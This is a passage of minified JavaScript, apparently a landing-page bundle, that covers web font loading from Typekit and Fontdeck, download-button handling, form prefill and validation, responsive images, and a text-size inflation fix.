t=e.a.length,n=[],o=0;o<t;o++)n.push(e.a[o].replace(/ /g,"+"));return t=e.c+"?family="+n.join("%7C"),0<e.f.length&&(t+="&subset="+e.f.join(",")),0<e.g.length&&(t+="&text="+encodeURIComponent(e.g)),t}(o),v(t)),g(t,function(){e(i.a,i.c,Q)})},X.prototype.load=function(a){var e=this.a.id,s=this.c.o;e?d(this.c,(this.a.api||"https://use.typekit.net")+"/"+e+".js",function(e){if(e)a([]);else if(s.Typekit&&s.Typekit.config&&s.Typekit.config.fn){e=s.Typekit.config.fn;for(var t=[],n=0;n<e.length;n+=2)for(var o=e[n],r=e[n+1],i=0;i<r.length;i++)t.push(new b(o,r[i]));try{s.Typekit.load({events:!1,classes:!1,async:!0})}catch(e){}a(t)}},2e3):a([])},K.prototype.load=function(l){var e,t=this.f.id,n=this.c.o,c=this;t?(n.__webfontfontdeckmodule__||(n.__webfontfontdeckmodule__={}),n.__webfontfontdeckmodule__[t]=function(e,t){for(var n=0,o=t.fonts.length;n<o;++n){var r=t.fonts[n];c.a.push(new b(r.name,(i="font-weight:"+r.weight+";font-style:"+r.style,u=s=a=void 0,a=4,s="n",u=null,i&&((u=i.match(/(normal|oblique|italic)/i))&&u[1]&&(s=u[1].substr(0,1).toLowerCase()),(u=i.match(/([1-9]00|normal|bold)/i))&&u[1]&&(/bold/i.test(u[1])?a=7:/[1-9]00/.test(u[1])&&(a=parseInt(u[1].substr(0,1),10)))),s+a)))}var i,a,s,u;l(c.a)},d(this.c,(this.f.api||"https://f.fontdeck.com/s/css/js/")+((e=this.c).o.location.hostname||e.a.location.hostname)+"/"+t+".js",function(e){e&&l([])})):l([])};var Z=new e(window);Z.a.c.custom=function(e,t){return new D(t,e)},Z.a.c.fontdeck=function(e,t){return new K(t,e)},Z.a.c.monotype=function(e,t){return new W(t,e)},Z.a.c.typekit=function(e,t){return new X(t,e)},Z.a.c.google=function(e,t){return new J(t,e)};var ee={load:h(Z.load,Z)};void 0===(re=function(){return ee}.call(ne,oe,ne,te))||(te.exports=re)}()},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=n(7),r=n(1),i=n(0);function a(e,t){void 0===t&&(t=window);var n=e.currentTarget;if(n){var o=n.getAttribute("data-asset-uuid");if(o){var r=function(e,t){void 0===t&&(t=window);return t.sessionStorage.getItem("ub-asset-"+e)}(o,t);r&&(e.preventDefault(),e.stopPropagation(),t.open(r,"_blank"))}}}function s(e){e.preventDefault(),o.close()}t.handleDownloadButtonClick=a,t.default=function(){i.default("a.lp-pom-button[data-asset-uuid]").forEach(function(e){return e.addEventListener("click",a)}),o.pageIsEmbeddable()&&i.default('a.lp-pom-button[data-close="true"]').forEach(function(e){return e.addEventListener("click",s)}),r.arrayFrom(window.document.styleSheets).filter(function(e){return e.ownerNode instanceof HTMLStyleElement&&"page-styles"===e.ownerNode.title}).forEach(function(e){e&&e instanceof CSSStyleSheet&&r.arrayFrom(e.cssRules).filter(function(e){return e instanceof CSSStyleRule&&/#lp-pom-button-\d+:(?:active|hover)/.test(e.selectorText)}).map(function(e){return e instanceof CSSStyleRule&&e.style.backgroundImage&&e.style.backgroundImage.match(/url\(["']?(.*?)["']?\)/)}).map(function(e){return e?e[1]:null}).filter(Boolean).forEach(function(e){window.document.createElement("img").src=e||""})})}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=n(0),r=n(59),i=n(12),a=n(60);t.default=function(){o.default(".lp-pom-form form").forEach(function(e){r.default(e),a.initValidation(e),i.initSubmitHandler(e)})}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=n(9),r=n(0);t.default=function(e,t){void 0===t&&(t=window);var n=o.parse(t.location.search);r.default('input:not([type="radio"]):not([type="checkbox"]):not([name="pageId"]):not([name="pageVariant"]),textarea',e).forEach(function(e){var t=n[e.name];t&&(e.value=t)})}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(2),o=n(0),i=n(8);function a(e){if(e){var t=document.createElement("textarea");return t.innerHTML=e,t.value}return e}function s(e,t){void 0===t&&(t=window),e.value=e.value.replace(/\u0000/gi,"");var n=t.ub.form.validationMessages[e.name]||{};e.validity.valueMissing?e.setCustomValidity(a(n.required)||"This field is required."):"email"!==e.type||!e.validity.patternMismatch&&!e.validity.typeMismatch?"tel"===e.type&&e.validity.patternMismatch?e.setCustomValidity(a(n.phone)||"Please enter a valid phone number."):e.setCustomValidity(""):e.setCustomValidity(a(n.email)||"Please enter a valid email address.")}function u(t,e){void 0===e&&(e=window);var n=e.ub.form.customValidators;if(!(!n||t.validity.valueMissing||t.validity.typeMismatch||t.validity.patternMismatch||!t.required&&""===t.value)){var o=Object.keys(e.ub.form.validationRules[t.name]||{}).filter(function(e){return"required"!==e&&"phone"!==e&&"email"!==e}).map(function(e){return n[e]}).filter(Boolean).filter(function(e){try{return!e.isValid(t.value,t)}catch(e){return r.warn("[Form]","Custom validator error:",e),!1}});t.setCustomValidity(o.length?o[0].message||"Please enter a valid value.":"")}}function l(e,t){void 0===t&&(t=window);var n=e.form,o=null!==e.getAttribute("data-required"),r=HTMLFormElement.prototype.querySelector;if(o&&null===r.call(n,'input[type=checkbox][name="'+e.name+'"]:checked')){var i=t.ub.form.validationMessages[e.name]||{};e.setCustomValidity(a(i.required)||"Please select one or more options.")}else e.setCustomValidity("")}function c(e){o.default("input[type=text],input[type=email],input[type=tel],input[type=radio],textarea,select",e).forEach(function(e){return s(e)}),o.default("input[type=text],input[type=email],input[type=tel],textarea,select",e).forEach(function(e){return u(e)}),o.default("input[type=checkbox]",e).forEach(function(e){return l(e)})}t.setFieldValidityMessage=s,t.setFieldCustomValidity=u,t.setCheckboxValidity=l,t.initValidation=function(t){var e=HTMLFormElement.prototype.addEventListener;c(t),e.call(t,"input",function(){return c(t)}),e.call(t,"change",function(){return c(t)}),o.default("select",t).forEach(function(e){return e.addEventListener("blur",function(){return c(t)})}),i.default(t).addEventListener("click",function(){return c(t)}),e.call(t,"reset",function(){return setTimeout(function(){return c(t)})})}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=n(17),r=n(0);function i(e,t,n){return e.getAttribute("data-src-"+t+"-"+n+"x")||""}function a(o){r.default(".lp-pom-image img").forEach(function(e){var t,n;e.src=i(e,o,1),e.srcset=i(t=e,n=o,3)?i(t,n,1)+" 1x, "+i(t,n,2)+" 2x, "+i(t,n,3)+" 3x":i(t,n,2)?i(t,n,1)+" 1x, "+i(t,n,2)+" 2x":""})}t.default=function(){a(o.getCurrentBreakpoint()),o.onBreakpointChange(a)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a=n(2),s=n(0),u=14,l=u+"px";t.default=function(n){void 0===n&&(n=window);try{var e=function(e){var t=e.document,n=t.createElement("div");n.style.fontSize=l,n.style.lineHeight=l,t.body.appendChild(n);var o=e.getComputedStyle(n),r=o.fontSize,i=o.lineHeight;return t.body.removeChild(n),{fontSizeInflation:parseFloat(r||l)/u,lineHeightInflation:parseFloat(i||l)/u}}(n),t=e.fontSizeInflation,o=e.lineHeightInflation;if(1===t&&1===o)return;a.log("[Text Inflation Fixer]","Detected "+t+"x font-size and "+o+"x line-height inflation. Adjusting to compensate...");var r=Math.pow(t,2),i=1!==t&&1===o?t:Math.pow(o,2);s.default(".lp-pom-text *, .lp-pom-button, .lp-pom-form-field *",n.document).map(function(e){var t=n.getComputedStyle(e);return{element:e,fontSize:t.fontSize,lineHeight:t.lineHeight}}).forEach(function(e){var t=e.element,n=e.fontSize,o=e.lineHeight;n&&(t.style.fontSize=parseFloat(n)/r+"px"),o&&(t.style.lineHeight=parseFloat(o)/i+"px")})}catch(e){a.warn("[Text Inflation Fixer]",e)}}}]);